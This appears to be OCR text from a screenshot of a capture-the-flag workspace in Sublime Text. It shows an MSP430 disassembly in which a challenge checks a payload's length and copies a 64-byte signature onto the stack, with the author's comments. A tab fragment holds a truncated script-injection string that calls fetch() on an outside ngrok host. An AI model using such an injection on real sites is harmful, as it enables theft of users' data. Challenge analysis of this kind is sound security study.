 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
'; fetch('https://mouse-saving-bunny.ngrok-free.ap code.c 0b12 0412 0441 2452 3150 e0ff 3b40 2045 chall.asm T 516ad9d0 0 e26948e0 516ad9d9 0 25207825 20782520 7 santa.asm { clues
63 449e: 0f4a mov r10, r15
64 44a0: 3f50 faff add #0xfffa, r15
65 44a4: 3f90 bb03 cmp #0x3bb, r15
66 44a8: 0528 jnc $+0xc <main+0x76>
67 44aa: 3f40 cd46 mov #0x46cd "Invalid payload length", r15
68 44ae: b012 a445 call #0x45a4 <puts>
69 44b2: cb3f jmp $-0x68 <main+0xc>
70
71 44b4: 3d40 4000 mov #0x40, r13 ; size of the signature
72 44b8: 0e4a mov r10, r14 ; size of the payload
73 44ba: 3e50 6024 add #0x2460, r14 ; src = offset to the signature insi
74 44be: 0f41 mov sp, r15 ; dest = top of the stack
75 44c0: b012 c245 call #0x45c2 <memcpy> ; copy signature to tostack
76
77 44c4: 0c41 mov sp, r12
78 44c6: 0d4a mov r10, r13
79 44c8: 3e40 6024 mov #0x2460, r14
.* Aa “” main Find Find Prev Find All
12 matches Tab Size: 4 ARM Assembly
ENG US 10:39 PM 8/11/2024